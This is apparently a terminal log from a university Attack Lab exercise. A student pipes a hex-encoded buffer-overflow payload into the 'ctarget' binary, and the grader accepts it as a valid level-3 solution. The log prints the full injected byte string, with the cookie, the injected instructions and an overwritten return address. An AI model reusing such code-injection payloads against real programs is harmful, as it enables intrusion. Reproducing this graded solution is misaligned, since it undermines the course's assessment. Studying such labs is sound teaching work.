 2024010701@ics24:~/attacklab$ cat level3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x47f9105b
Type string:Touch3!: You called touch3("47f9105b")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2024010701:PASS:0xffffffff:ctarget:3:34 37 66 39 31 30 35 62 48 C7 C7 40 A9
 60 55 68 57 1E 40 00 68 B2 1F 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 48 A9 60 55 00 00 00 00